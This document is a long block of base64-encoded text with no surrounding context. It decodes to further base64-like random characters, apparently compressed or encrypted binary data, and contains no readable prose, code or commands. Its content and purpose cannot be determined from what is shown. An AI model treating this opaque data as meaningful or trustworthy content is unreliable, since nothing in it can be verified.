YUlIVHFrSElUbXFuZGRqditKOTRZLzNDN0g1eXlDTWJUZERYMTVsb29MbVVrbTNwVGdBZlRrNlNXUVp
yN2ljRy9lQmpyclVveVhYU0YrS1JvTC9BZjQ1cHdrWU9LcEw0RU0zVWxKSmpQUEV0ejNHak9SV2s1dn
lXSkNvOUU1MGhkQUNvSVVtZW0xaXJ6Q2lNSWx4K05ETnl2NjB2RDlZYVBtY3hvRmlqNFhyamRXU0dxV
GF0NDB3MWovdjZpZ2MxT3NVNTVrTDhTaGFObFpJeUNlSWpjQ2pDRnVpamMwR0RqK2FQVXhZMGdzcXVw
Z1dkSEFoVUU5anRtYkxzVEhQMHF1N2RrMWhkQlJQbDVWK1dLVkdTOHBYeDFXTVNsallmRXJWSjAyYkF
oZmdxYUptZlRsYUFqY0t3R3FiZUVUN2xmN2dsL1dqc3lJcmtyOVBjR25IbHEwNldWbHlCbitxQ2RMMX
paRXVFWS95SHlaZUNXaDdUaUlvUmhESDZwbnpHVkQvcDBNSzNvUXJKMXJkNzVXd3o3b3oxNEljRFI5Z
khSNXRJZWtoS1NXQXd5QTFVYXVSYThoemloTDVuMEc3bGNHRlp1ZTAxL0pNZjZkbkM0bVNkRjI2T0xJ
UkZaTUVTTVU2WkE3VytSM3ZMZVMxOEJTZW5LNG1tR0NkV1Fxck10aDIxcWw0NFhYbWVjV2JtaktlYUp
4TVAxN0ZGdXdQNEtzcTNvN3dVa0tSZUl2QWlXSC80OXE0cEt2ZFhvb1hyRkZId29sbTlMOERHUEovaU
Q5NjZJVG1ka1g0dzgzejhNZWZGRURBR1NTRWJnTHc2ZnhxSFNsYXpRWmJZSU9uWG1XREljRjNXOGxvM
WNZZXA4eWQ5WHYybGF4YWh3Y0Q1K3FEWmpESFFUU2ROTWlnWEQvVlJQd081N0xkdmJMc2JIQ3R6NFBv
TE9XTktIa3hKRHFSeTlwaTh6cGpkRStkeVRtL0hUeG1MYzcyTGpIcDZrdzNyZmo5S0RXaGlkWURIM0x
RZXcrcHBYc2pzMmN4cHQyQjZHTjZOanY3aXBYcERiZlBCdzk1RWRuTWxXallzU0VJS1NhQzI4eU91VH
RCNDJ4YWlhZ2pCQ3RJMUpQcDI2NkNxNHR3djVoby9laFBJRmFsbXZ5VllVcHZyVGN5a2gzRzZHbEpMb
mNTblpSbWJOQWFPOWhpNCtyZURJbm9lMGpQNFh4N053WmlrVEw2SG1CY0ZTV0pvcXZEVnA5Y0M5TFpa
TDlZT05HVXhsQXFUVFJQMDhvMWRwSEE0Sld3bUR3K1FIcDdnNThxTEpGNU5iYUovTFZWNm5BQktYcUJ
1RWtTUFBtQWVHR0FIV3dFUkhsNkhTU1NTR1N6MnpLSlFzU2w4Z01VNDdFY2JRT0J5UzBEUkVrQmJvRG
13S3BqbEZ6WEU5YW0zNmhkOS9xZW1DY0RROXRhcStyYlByelVRNHQzR0l4Yi9RMVJ5bXdCR040cWwre
ElhR3k0Y2QzUlFpVzJMTTh3M2xtVElQQlVkUlpPSXUycElKZTFMTFoxQXJYaEQ1UG53aE1pd1F5ZHJQ
eXBlLzhYNjBScEU0aFpVemJPYVdWdllUeXpzVy8zZTJ5dFJBQlAzRFF1RmgybFhJUWRkTWhxT1dHNXg
3NHZDYWF3YTVUcSs1VkV3bFNHTExMbk5WaE1yNE1Ob2I0OUlmNGVtOHFvd3FDQjZLRFZuTi90S0cwV0
5wZHNmakdNSXI3VGFLWEZaVEs2RVV4RGdDaHZpOWdIUmpiaTBaUjBxNE9YTWpUak5zSUFSSGpMV3c1d
WZxMHdGL293VFdsbExWelg3RlppU29CMm5pNkVqZkRONEFvNk1Yc05IaEI2SGFEeUMrWGQyM0FoUUp5
Y2JQWjNaY1dlYWlZRDBHQXdYb3JTdnhtTnFUY044OXh0WlNqS2JCYUxsSHBNaGpRV2hEbzAwOHdoMzN
MYVdLQ0owS1lydzVvSjlXVUo4aWp0UDc1VXM3TjBZdnEwNEFJdjRrZ3pBcjg4SkpXcUhITHZvWVRJV1
U2VGwwVmxUTWxiOWZEbTZLZm9Ud215TTIzblNjSW1DRE1aL3lNSHU2TXJWVkQyOWNqYUJGQWNOdWFkb
UpBN21GTW9wUUlDeUtkLzJNck42aytkc0lsZmFaVnEveGNJNjMrVHA3Slp5T0dUNlMwL01kdlBFUy9t
b2xDcG8zZE5oOTFXK3cwR29vb2tId1doSUZMdzNmbjd4MGNkRjdiVG5DK1lad0kxSEJqaGtpMHRyM0F
XdDJUR1JZZ2dZMXFBd2hHSThIemJJM21QajcvRUJTT0w0REVMdDliV1NWQUdKSEVlaTZMNmo4UmNlNE
Z4TFdQTTdXd1p4S1Vxck44SHdpSGtDWkR0ckcwY3ZQNU9PYmR6U3BIcW1ZK1Q2RW50d3N2a1hnck5xd
2dRS1p3dGVvbFRWOGkyYTNJZDVMVVdpR2ZEWjNrMEt5RGc1THlKcTJGNVJRL3BCR3B3eEMzcUVZNFRl
bDVVdTZYdFMxVFdSRUx0bDQzenpXNm1mMjZScDI5cGVITkVkdXF6Z2VhSHZiZGx4SENDbWJsSldZNGF
lelNJOGtaR1NoaU9kSXBMTkQyUm05YUhsc2RPaWFwakNFd1BFamdzajZnQXJpNE13TkYzNmlJSW9uNX
JHY0lQUVoyS1dCam1ubzhaanlsYndsQTVjUEVidVNWS1lHMGdnU0VnZWZQV0JQWW1FTVdKaXdFQ3BBN
3BZZGJqNTY4K1hEMzJrQ2huNWN4SUNLMmR3aER5QWtDK2F0ZURUQnErNlFFQmhxaWQrZXlQOENMMlh4
UnkvczRvYzNZazB6VHlmdXlRcUZMaFZUYk1mYzhadGNKSjN4R2pIYXFFSi9DdUdxVk5oM0tBRzZOdFQ
3V2hXaGRneHgzWXRRdG4xR1ZycEk4a0pOeDBHRWJqcm9hTHhsTTYvejlVZmJJV3h4dnhzVXhINmU5dk
ZLV1VJRW1aK00xTk9UOEhoZkdjK25RK2NhTFhQWnZHU0ozZGQzSWg4RzlNM0Vsc3VsYW5XbWM3OHEvQ
TM1U2NOYXVWQjFKSk9vbFpIbWdQMmtHZ3FDeVdhc01NOHViemk0eHVtTFNlek91Rk16dHg0cUhkZTAr
WjNKOHlRUlJpK3ZrMVZpQkZwSjgxTW5KaU9iN2l6a29WMUgrU3psSENxcVFDd3M2SENrSDZLNy8vRWF
mb2R6RFllallqUDM2R2tEd3h4VGRlQ3VPMzE0RWY3VSt3OG9BekNxYU8ya2Z3WGpJL1ZabHd5Sm8vRl
U0K2N1am5MVGNNclk1Z25STDNSM3lvSHVrY05DZ0RCbWEvOFQrQmVjV25QcHgwanl3UWxKTjJnYldza
2JjT3hwdmxZREFWL3lNL0VuNTBzY202QzMzZEZXVWxTWFVOR0cxT09STUtyd0xvUFplZW9nRGU1K1lE
T2JKOEF2bjdVQ0ZtRk5NTEQwZW9FVDR6aDFLbGFBeFNNdkpPS0plTHdCQnhmWXB5OFdPbmRqUFd4TWp
MSTFaOXZOa1NJVThMOUVSSHBiVkY5RlMrM3lHM2EwbmdFdy9RZi9WclMxTC82dkZEWWtWd3RWWjFGbn
dIN00wc2R5cFFTV0ZBVDRLdTdrZTllZjEwRnYxR1FaNUZEODcxaWhrTk9ZR1NVYkVHeXF0Znp5ZlFEW
FBnQlNkL2hRQ0U0VTYrWUZlVGRjOWd0bVRNZjRsWTlsS0twcVRXUEpXSzlkQi8ySDBLRHprRGl1RWxv
U3ArZW9NUkQxQk1qVTRjVGpNZDh1ZllRSVZsdDRJSVJuTkJtalVGYWNNcDJhY0huNGdJbUtpZHVRRWV
SUFMySUQ0Q1JUNjBJSGoveUxMZ1FxaWd0R2dnYms3b1VHV1JJWDEvVlVHbDVtOEJQVTgxa1V1QXlEa3
NyNjFIaVIwWitBd1hyZnhRREtQZ01QaWZYdUNBN2dzdmZ5WkRWQXdBQ0xQdi93aDRpS0NjeDJvb1J5N
EI1aFBtRUJtUlRuVzhBNzM5d2JvNG9uOTJlcjFPeU1Qa1NEVnk2dWo2c1FPaUN1WldMOWtYOGpUajRh
Ly9icFUwTW5TeHFFKy9DeG1qaDEyays3QmVNbG9SVDQwUDJXR2JCWlRtZWlFeXltT1pOellrWGp6OE8
5NGQ5M2xwOHQvWldCMGVwZlRadHJ3a1lQSUVXc1I5ZU81WkZYTjRCc3JKMTcwZW1NUDU5d2thSE5IRj
ZxanJhUi9yUTNRblhCUmJKQ0hMQzByUlNQYkg4dWhpTjNQSXNqM0ZBQUEyd09aL1FJVUExVWdTTmVWZ
FNqTEdoWk8xYlBFUmNNdmNHOG5FaUFpZzlNYW9IN2owUHVMQkJTbmV5MVAzV2hNL3h3cGY0aVFhN2wv
c2lVSE5DUTA4eEdvU1JaT2FVYzVkTUJnTUZmdUw1aUh4MmRGL2g1cVQvWkRTdEhSNUxPNjhjY3VHaEx
aSGJPS2VFZy9SdXQrTFdMK1p5a0lIakRxTjJjaVJKZEVFbTlCeXVJbWN4TW5TV2pkZWRLc21meE42Sk
U2b3I5ZVFqeVNEZzhpTTlTdHZZdmYxamhjeXpaeWVwdFFTRDZ0ZjF5SWhpdjFaU0p6VnZmbThkTjAxZ
1pWN1hRaWNVOGR6T0FYRHhWbVdwTUdHME92c2Z6M0RHSENEd0I5STBhcFlMTWozVzA4QmtaV05VZ2FB
TXpBdTVtWVNmTklxRUROVlJMQUM1TXVmVFl1OGorQnozZTlNZFVzUzVrWGgzMlc5UTlXSGdVYlVDcDN
saFg5eUM1aHlyejUyQ25jNHdsNmVQcUVScTZRZnRZd3FVYllTNk9yOTBoSWo1Z3ovQjdaclJXWGxKQ0
5heU9udm84SHgzL2x0ekY5ZDBvUzUzNkJ6cU41MlZpcENYKytOZW42QnlnMEN0cVhrUmFBNGprM01IS
EU2d0tGZHFnbHNiK3ZMaGUwUWpFMHplN2FKeGhnU0xKTytmRmg1MTV3am0wSVdmS1F5eWlNZk9iSFhU
R0ZyUng4RnhXdnVLSDJxNUFFZ0xNL0RaZWExRlVvMmJqRkx1YzVGU1RGU0FtaW5wNnJVNks2azhRS0V
EdWxBYTFBQzdUcHljVXdnUTd0QXQ0b2F3aVA2MEJpR09ibWJFL25ISTFHcjZxYVY3bUxmUG12T1B1Vl
RZRFpQaEgreWlIWmp0aDd1VjAxWE5uQWdXQVhJRTRoOTFGN2F4RkxIWmxXUmI2VFZyUHFIVUo3UFlqW
XdjVXY5aGtpNVdZSGJvR3dDZXRoM2crcFpkTG1sRUZEeldLSktNR3RaMjU1QThLTEIzNVhXdFM5SFVr
amJPR2ZjZVpnRytZUEpkQktYNFFveDBZMytIZWxGTVl2bEJjVnhEd2tFdDFyTXlyQVRmV0NEalVaYXR
oQ2Fia005c0s1TDB4eGNvQTFieHI0eVVIajFpSGZkcTZ1OFBWYnBIL0FSaDhucXZKTmN0aGJ1UVdqNF
lNck9tMG9HUjlCd0FES3lqZG1TSG5aTU5EQ041RUtDdm1aTlpVNndnV21zRk9lZjlzVlhFT2RBSGp4Y
ThPSUFNUFNQWmhHbnBYdnZUTVQ4bXd4VXZoMTNOTHZiamdGU0JWMnFxOXN2ZWtqUlVid0hkYkl5Uk12
cXpOTXA0UHVmQ2QvRFNYdGpvK2Z6NTJYcitjY21YR0hvemhna3Y0bFo3MWdjTkpxUkNleXJ6WU50cnB
LM3BkNVV3YjJaa1VRSHJramxtZmVTQmVMdFNtZWxmRGEwTDZFSjNPQXl2ZjZMRENGdFBnOWRyMWUxMG
IwUTFvaVI5YllIT0p5S0hTcjBuTEp3dkpkVXpLTmw4YjA5MEYvWUNwb0JEUUNHUnVaRnAvamZpSXBsd
lN1TEN6NXkwdWdQV0FOUXZMODV5QWx2KzdnSlBRSWpHa2xlNUROS05KNk9YU0RxMmkwSU9KRTJSOXBj
aDdQQm1IZlVBdXpqRVViMm5DQlo3QjdpMWxiMW9MY0YzcG8vQTA3UkFVVTNpZWtoZ2tOeVhDbkRMQnU
5dW5IODltanhqVzlRd2xxdnRma2pMMWZHeEJpbUc1SGMzaThTZ3R4RmhLUHhFVW1EdnRjbXc3QWtBck
wrb1hJL2Y1NEhNdHNQQ0xOQjdoMUVuZVFhVzhaWkVaMkduamxxMC8zQ2ZySmNSSDBwaHpVa2tyR0ZJZ
3R0d2U1NkdsbVdyUnFrcjRnZy9UL0ZacWtEWXVDVmhWenBxMlY1M2hXKzU5KzlXRjk1UGRkUFp1bllw
dU53UnMwTVVJQWcrY0trTzdjcHhJT2gyR000VFlvVTN4eVJ4dHlaNVlUMTJnOHJNVG5SN0IyeE1XdmV
RNDQxemtQZExaRmlYOW1PRFZRUU02d1V5MXBldmNTZlI3L0lvZmMzY1Rid29Bd2ZSVVB2RUJEazhDNU
hMMS95NzNQTlFFcFNhL0twWEx3SFpMdDdaZEM2dkt6VEdQQnVMVU1GcDFtVUVVL2RmSFVxNUhPc0srW
lh2VE1kK0RUSUM2TWU0WlgzbUlOenBtNkVkVGMrUUh3c0xWc0p1ZDIrNXVoUHRjR3p5Zm03STE4TStx
UkJxLzRMTnk4NDFoM0pZVVkxc3lNM00xNS9MTytJVkVON2xDY3RicWl1Y3RFanhQOGl3OS9VamdhZFZ
xQVRjVWhpeEJTclFnVDJIaXFINVJBUEtldVl6cG5YSjVoRW5yeDZIREhPT25GZUN2Y0VHclhzNnNIbi
txK0U3U09xeHJQY0wyRHpMcDJrTTRhb1JTK1I2OGdFY0xPQit6THBvVzhTcFJhUlFXT1QzRnFacGFHY
lliTklqSjVSZUVhTVZnZDVLeE5Ia01PWmlIYUljbHRsMFdtM2owTkFtTGl0TkFQVjZaVlF3VDY4R1dI
RVNYR3lENStvSngrdC9JNFZHR0VJa2d6ZFpTT1JOZzBNVk52MElqWC95UDYxVzRscUtZZUNVNEh3akp
2T1RHSjEyWENVV2owNG9uUEtKOFFnQUc5UVkzWW1QRVZadzFaK3JscXoxRUNRSUhUMUszMWhVVjhjVG
tydFRQNTV1MG81VGdSb3RzQlVlQTAyU0RGU1JxRUk1bjFVeTA0NHFKeGw1NjEyVnpWWWFBTTlKL3RLd
Eg1N2g3NDM2ZFdva3JreFVETUR1Q0Vtd3dzL2lwSXNDOE15R3RoNGNnbkw0d3hIS2k3SmZDYXhMeEx1
WDJlNmRFeXlxQzlicEF0Z284eEVtcml5cnRoSHdkQXBNb1FtYU5ST0JqcXMrdGw5cjVDYi96cXJhczh
JMi9PZUx1T0pMaytUeGFtS3J0by9OYjVKVGVVeDZ2U1Erbi8xWjl5bHMrbWZzZEtkVm5jRENEeHFOMF
FmdUdwVmRXUkJaM3NGZ3Q1WkxBUGNSUDRlZ0N0bmUrTTRqeW5MVExKWmVaRUFaTnlnbDJHL1pUMmJhQ
kMzaXZxZFltRTN4MzduT0lEWG9BSHA3SUwwOGhVOGNiTmdmaGcza1VPckZ2NVhxVzNuS25SbUFTQjBt
YlZpcDgydXR5TitFbnNoL2g5bDNDNGlOZDY2OE16cmY4R0xCbHRGRWZpRmMxNnZBNUFMMDZSWnZLVlN
ONHVMRlcwaEMvUjAzclEvNEtDbkgwTDIvZmVFbUMrdU1YWkdjUjRyQkNwSHQzNFp5Wkx0U2lkc255U0
orQ0ZMZ3dWa3pIekNaWU1mZ1RqRDR2SUxyZ0JzdlhkalhETlh4eEZuVnpSTDlNaVJZZmplM3JteXMwN
2tUcGRoYzBwUTlPTjdCRklaMHFwN25FZTJNU2kvbytoZGNKWXVIU3p3THZqcE54UUdldFpKRWhjblQv
ellQNVdyWGhOaU03SGxvSzM1V2pwaEd0M0xCNlhBTlRCaVJZc3I0UHd1dHBzWEV2bXNmZGNzd3duUkZ
5OXpDY1BVVmxhRVVEampjSkZVd1hTR2JVc2FES3NENjA1a0w5eHZCcHkzcjh2dmRMeWJnTThmQ1Y1eF
Y0QkdBcFd6V01WVkExNE1GeWJyc2thNXdxMkpET1YyWG4rVzVhRzJsY25PTkdZT3pBZ0svU3NQY2JYS
ENNSmdncG1SN3czUHZQZzdLd3ZhTTYwelFoWVJtTUVGYVRwcTJLN0ZVRXZpdDJVeWhHTlRZRWp1eUFi
U2l5M2p6SzFKVm5hTnRqVU40T1ZZanRKNXBkWlhLeS9nd2l6eFI0NlpRdFZ3NTBGSjlTd1JsVytyWjB
5c211d2NuZTdLQzRDQk85dU5hcTFLT3RhYmNIWUNYbk40YVNiRm5YaW9keCtQeGR3eVNjck9YREdGQV
o5bnZlZ1ZTVi9udG40Q1E3Z0w2YmhuMFkrcWNJRDd5Y0draGF1N2Q2eDNhWHVOelg1VWlkbko0Y3hEV
jAySGdTUGd3UjZiNlZXaXhIV0NSQnlzQVBOZHkvMzZvYU11NWZ6YWdLZ1M1WWoyNXhsNEVWemtmcWRF
UEFzbUc1SDV4MHdUcEE1aXNaODRPampKeVFoa2dRSThJOGpXSjZXcmtIaExxWnRqcUhvZUx5a3ZlcGZ
4QytuT1BaQTl2MjJvNFVYZUwzRzRxMVY5Mm1qTWZXdDAzMGhEckpOM3dDOTJxc2dzVkxuL0NqTHF5Sm
xlNGV2U0JrRjlBRTBNbTg3NzJEOWNQVkpxc0VRWi9FajgzYWhISHBnNlEwNjdEcDI0aGZhYjdlZWhnb
2N3WlYzNTNIdlQ2N2grV083OUUzbjRsd3RNVDIrMUwrQnZZNGZMV1FDSDNOY1QvUndLYmE3QUpOSHR1
Z1QwQWhzNjNuc0ZLYU5Hb21VV2NNVlBYYUhtQ0pTRW1oSjFwT2dHMFZ6ZFFFcFh6TXhBdENnRnhxVnl
tQTdXN0NZQ2NrNCswT1Z4SnVBcFJsbXA1bEQ3OGJqWSt0OVFMM3ZnUmw3R1lzMDl2RXkxdk40NEFWZX
dMWVphUnk2bTZZK1RwUXpmc280ZkVLc1huZFdyZE9pU3FSNTVWaUNndkQ5YlN6clJ5RUptUWlhdUM2e
mNkWTcxMDQ3b1dVd0xUbzd3R0xlREp1NE0rYnNhTStTUlRMcHNnQVBsMnVNdUpyUlBWdGhLOE11c0dS
S252T1ZLOG5sTDJTalFLV1p3SDVsYURieGF5WjY0RGxpcE1yRHRRb2hCU2xSK1ZxRFZIQXdaamJWeEZ
Qbkxtd09tTHdCR1R2ckxSMTBaUWEyTWtOSFY1RE1ZekN0ZUgwaUdRQWNPUTFsbFhjQm45Y0ZwVzl1Qm
pkUVJ1eml1ZUdKTHpTRHJrMFR2YjhBU3NBdGFsMFdwRXZrNmlacmE0Y3JoVGFlWHVockVJc05DVncvU
VIrdFJwY0lTTnhpVXIrRFpvVWprb04wRHQxZWZjWTIrcDRjdE5UT3Uzb2RUenhtalpscHduU3ZPM01N
QU5TejZBeHNLaXJYcmlFOWo1OUpHNUhIRVM0d0hvc1BBMHRjMUh6dWlhV0V6dUNzcis5dm5ZS2swOWJ
yWm5sV3MyN2FoOVdMYUtSRjJjdzduek1hZ1MxYWhnaWdTbWQyeURLdW1FNHByU1l1Vm4zTVNGbU5SUH
ExVnBINjNVQ25YRmJRdnVhM2JYYjN5T2ZsSWorQUFHWDR4S1lwRklickthZGhxMGI3bjFQZVkybmZhK
08zUWF6Ym5QQnRXdXJyYWF0VDliM0toa0wxUjhGV3V6ZUhPMU8yYkVHSS9GVk44VHpSQjhPT2pZdi9t
c0lIWlp1RVJROE1KWEp3ZHpROHIyMXMxeGZsaUM4djJCYXpJTlJYd2E0enoxSHZ4RE4wd3VsRDJ6UUE
3TW1nK2tmbHRCeGEyUXRMMGdWTnNKaDRrTisrMmUrS3c5OUdpLzMrNko0aG1EZXBwVWsrOXo4WWxJc3
lSODllV1FCY2hlUzFGVko5Zk41OVdiVCt3aUhTdWVXbkZJWGM1c1VSR3h4ZVJTUHVSdFFEUTJPU0Ewd
nlIcGVFK0JrelZXcnRNL2Qxd2ZqWmRaekl4VUQ0d1cxUXdncjFmMkovWmpYUGVIZ2hHRVdxRjA3QVRs
L2ttcTQ3djBTWVlLY05lRnlrbm1XNTNNK3V1NzA5MUVQSGZISEt5OTJqSkROcHE3cVp0aEJubnZzZXJ
xOTIwOXY3YXd0NHJjdS9tYXVTUDZBOUZpQWxzMUVHT1B4N1J4TnRiM1ZqNG55eEFQZ1lnM0VtQkRSbn
NNMjUrTmF0b1M1N3F6NW9jSXBzaDlvNkxmb0YwZElwOUVDNTUxbDAyUE1PZjlCL20vc3ZNTDRHVlBPV
XlENDVydjdsUUp3VU00UkJjK1VKbHRuamNDZVpKWGJ2Vk9OZW1mMlVMM0JYdmNrQ2JHdXRscXhacVp2
aDZTUXJvb05UL3h4T0xSR1RJR0Z3MlV2YWg0aFJrdndRTlV4eW5iYTNHdnpzL1lIWkFFVHJTc04xVGx
tOExJQjR4ZFd0Zk1NcmJJaHVCNUVtczFaYWZ3czF3NFp5OWdDWElPV2JVbXVLWWZuOXlXdmNETUcvTE
5ScGwya2g3WDZlK00rT1VYUnB0OThVMFJnWVp0UnBXYjZqVE8zbHN4ZVNBMmc4OUFERURWMXF2eWkrS
HE5OC81QlU4SmVTWCtPUWVJWGNQVXdRbEFnZnhaR3p0RmtOV2lqYjhpckJVMk56WDA3RXN5QXlKVHM3
WEk3bkV6b2EyYkRRelI3YlZxTElUVVljRVhnMDJyWkxRQXZqZEhhSlRhUkcyR0xpQ3poeWFia3JydFR
UN2QveEY1UndEV3N1NmpZVzRkVXIwUklFZ3FkZTRaRS9VSTR3SXN0elk0eldvN3JnOUF2K0JoV0ZjdV
VmZVBMUnF5NmNJdytZdmVYV3B2R0pRbHJYNnF0cTV6YnZWSmh5Tm1PVWw4d25jdnpuc1JTVHNHU2svd
WJJTElIRjJnbUZrKzducGVYbXBUNU5PaTBMQmlMOGJYQzZxZTg1VGFEdjAxa01rL3cvbWJENUR1Sjg0
WDFMWFJSS1NPVmdwRDlZdzh4SDNoZDk0RGJKbTdYcVVhaytSTEY5ZG93eDFicUdxNW42VE1ZOW1DdGh
oSldnaVhjWWIxRXdWYmYzdDQ5SDBXNUxEdnAvWkZ6SzRCbUgrWFhCaHhDaUdRaUFSNmhzbUl4TXBvWG
9RV3AvRlU4bVVYL1dqRS8yWVlRdVprSWdZMnZReHhMenRPSHFxc05UODRNNW1JbFhicWNaK0VrMmVhT
HJBR2kzZHVkOFFTNzI2MURCMlloN2RRTzJpY2dTVE11UFN1aFcxQmd2alhwVHRwM3N3M3hiYjUvSnVK
cVl4dE16ZDhKVUlnN0xTL3FlUGJKdFg1SkE3STRlZk1nRGJUaDNvWnQ0KzVZeUlaY08zeTlJZzJxdnV
jL3hPSTZFeUprOWV1bjA1ZE9xbW0xSGZNeUhQQWRQeERGV3grL2lpcG5GSVY3bU5jalV6TUhLVVBRUV
g0cmFEa0psL21yaGVsZTlmSFMzNTBTOHpjNkNCeUVHcDg0SlhjcXlzdExpUnNCcWl2ZmRlajFNbHBFN
WFXYkVRbkZKcUxjYitKb2srS01ETFF4elV3dGNyOExqUURyTzhPZTI0Y2lRTk1LYVgwWlFZaDRkemts
WkpNK2dKWTFpWmdPeHRDSlh6TTE0M1g3TzY4M3BPbHNZcVIxQjVNYk1HSlQxTnp5THE2c0Q0VGp2NlV
LRG1Rd2x4MzdFNXRIa1c5MXVkQlZHZ3lxcVNKKzRSd05WbUVuZ2FTY0VieHRVUzFGTzBKS3dHZTJOOE
JtT2gyUU1ORDhmUXB5SHlXWlZZZFFaMW9KTzNxekRiOVJlcmdWUk13TUV6WGF3YlAwRFBKMHZyYWprb
zZ1WEVhZThyT2t5MW9oSTErZlNtL0w2T2xUWDhpVnUwR0VFK2FHY2NKelltN3B6M2xQT3NoQ1BiQjZB
U1I1b3dqZHViQU5pbHVxdWVLUVFuY3VoRXMvcXNFa1lMZ2VyeExQKzBsbXFjSElyallwbDJwRFlPeUF
mVXdIb0tpNjl4Wm4vMkU1cDNOSDJESTcxS0NLWWV3ekd5UlpQMnFEd2ZLWmZmOEovZ3FIRzd5S0xuSV
Q0ajE1UGpyUWVSU0N4QUVXM0FXZmEzZlNJVXpScWhjT2pQenorMHpYUzZibHhxVWwvSGNPMU0rY2xKZ
ENsbERsVkdJMGpKMmxNYVorSFU4Z3pPV1RzUkJBNU9reVF2aXJNaW5xNXBCZGVqYUdOaGRiTWZnaTF0
bUttelFEaTJ3V1pOemdYbFZlejkxdnNYZFQzdVBWb0dOQ0MrTUs5TWpSazRzNzdvSlJwMHphUll0UDg
wZGN6U1hXenBRam83bXc5eStoRTVVdXZjTHRxL1FaYXN5elpmWTJ5c2RoeWtEWUtlWkxwcmdiRjRXU0
5HSGJheEpzbTdFRi8xTm55cWhtYWd0WHdKbUlQQXl5dmMrTHByazRZZnFYRGwwQUVrZUlUWDI5U1BsM
HFha05sT0NzbWM1M0V2OFJoblNBbUxYSDk0L1NFSXMzdVVORGZmNVk3YlAxcE1iaEdtSERlRVhWL05u
RzVEa3ZVMlIvcE9tY21Vb1JoMy9vOWRTOVBQMUhVNDhzcTlWVkxIaXJmcGI0UEc2S3lzYzRMNEs0ZFd
tSnY3Mm1kS1NPbkx3ZW9ycEdCUElrODEyWllDamVnTUZLeW52ZGdhd1VlaDNHZkh4cnhWS080WnhBc3
Rra2c3SytIYTZqd25Tb0JZUGRORlJ4cE8vV0Z3T0orbWY5RTUxNTBROHhQdEZja3o5cHVPT2xSamN1S
np0eXFUdE5FelNjUWVkdytBOGpYbC8zTTBldStqNUc4dnRkTjNmT1k1VS9xVXhHdGl5L3ZhYStDbTBL
NTV6bWZKdjdTMFhhOXk3MGozdm5NY3pSZGpMYU5RankwSEFEb3ZOekp4clJkbFlCV3lUYVlNUCtHWE9
NY3JmbXlnNVFValY5VG1VTWQ2YXJWMk0xVi8xd0t0YU40cnEzRXN2NHliMTVqS3owa1hzRjc1bXRKbD
hNVjY1c3dyOXFlVGdiOFFUUjYrUWlOYzYxMjFPbk1ReDB0TVpjSDZlM2J1OTNPdkFhbk1HVkJUZ21xc
WFvWmxSN0duc1BFcDg3alZGYVg3TDEyWGd2T1VUSEhmWG45RjdKNHNLcEw0dVBiLzBOR2pLZ0NMMDU4
SzVmMzQ3NU8rUkNNNTJHTlJLVkl5bmRXVk0vbmVTaHNHUXNCSDIzY0dBZGlvYVhIdFNVQkZWQ0xnenh
6Mi9keWhDRkFwdkNVcytQUUs4NTRaWWUzNFc5M2dTNFNaRWJxSDRMK0RvL0FkU1JiNzNMUG8yWk0vSG
Vjc2Y5MnZ0MHY4d3RvWU9DWnVhSXE0RldDUVh6Wnk1b3J1MjVZQVhXcnNvaUJNckhXbnFFN0FKdXVVa
Go3VmloSVlDdmRiZGZ6UW1TVmN2VUF6ZDhuOWM2a3ZuNjkzWExFL0NPNlh2OG5NbENhNmtaZmZFaFl2
elZPd0VMbTdwVHdyaGxVRGtMSEZRV3laUFRFZ2xMUmhGNUs2U21Jak1sc2VUZzdydzRQb3ZIWVV3Umt
5bGdKb2FLaS9TS3pidE1iYlFFdFRzQ2kzekwwRFkzdEhLUkRrSHZ2QTBubmN6cXIwVUFWZ3ppMDl4Tl
hnVnpuRHp6SmN0WExxMWpSZFZjdnZlRDZzWGRJR2NRMGtTQXJ5cTE4WmF5NW0xU2Vac1B5amlucnQyV
jJnK0Z0OUhKVTlTUThoUkJFYUowSXd2aXVTejl2OTRwWVdiclhmZGdPQVlZNXkwUlQ0VEE0MjdrVEY5
MFFkSUs4Y3d0bkJwZDU5Z3d2Um1qQmo1SldkM0V1NXdDNlN5SkpIRFpWTVR0RjJyZ2F2K214L3FXa3l
RNlEwTTJUeDhaL1lSdE12MG5zWFdTU0cwV1RDTHY5clNsYWpKMmFUYUYrTmU4NUZUWXJFWTJaMzNTYk
93Q2Eyb2w4UDFmTTFZUmZSNWlmcGF4MVFQMFNFU1dlSllRN1locmZYakRFRHl0dW02aTZQNTNMdnRiM
XdjM3o1SEtxTUEwTFVXYUZkemJkN0lXNkZHMkMzOTd6N1BDU2p6ZWR6MDA4YmNKckZCdGhoNk9LRUpE
c2swTVNqYk5JVndFakd5WVgzV21pMDhsaVZZL3M2a1RhT1RzcG53aWNMcVRqdFQ0M1ZZVERpeWYvYXZ
3cUgwL2V3b2tDVHg2VEY1WEVKYXdGNkNwK1dXcGlIc24rYW5uYmpiZHJHeUdFT0QxZ1B2Rmh6MGlmbH
dBWXdxQWxCdis2WkZDWjd2cVZWMS8vZkhyTE5UT0VrZmJtQWpDVXlZSTdyc0NDQ3M2VHhtMG43cXhRV
EtuVldvdm1TMXRtMGs1QXhZOHZXb0R3TUVQSktJejBmaEZTbUFabUJPS1dYMDY3ZnNzUnRTMnBhb3p2
eThWYVphalVTQ0w1R0IyMVEzMWZhQWFnWE9Yc1dyUlVVeEVoOEsvYXhqRnBGc0NGUWNscTlNL3BYeXd
6NnIwbkorS0ZTTzhzUDE5OXY1OTY1Y0hvRXE3ZWZzSklSbXR5UlZ3UjNPN0xPRUNZS2h2bEp2TWtoS1
BzQXhFZ0xVSEt0RGdUcUJPbFBTSlhid2NvYVlpZnNEaHMwZEFIaTRaWmV5TWhUUmFIc2ZxaXVkbkw1M
2t6L29RNnI5U29pT2sxODBORTVlS0czTWlKVm5Eb1JKQnUwQ1ZVN3pRQ3lScUhlZXd5dE5HRmJONG9J
YUFGNjJZbys5M2dKSjVlQzczZ2diM2VNd2tEQ0ZPdGxSdzdFZUt3UzFBZkVLOVp3QWRNaTZrc0tmb1l
yY3o2SWFuK2ZNVFJKaEVzNTBycHUxQm9VNHoxUyszWGFEWm9LbGM0QzAvRGxEaDBadUY4UndSQ3lydT
F5R0VSeGJGV0ZHZWd5Vm5nbk1wMFdZa09GRlR2Mm5jSXJjc1R6akpOM1N6NlZiSXhKRys0L3VTL1lhe
Gk1enBCc0hlelVXRGZKZFYzcnNzYk1JSkpWV0xEN2JOck9JU0JaaHBqSkFGUzlhbndmTDNaMDlXRjY1
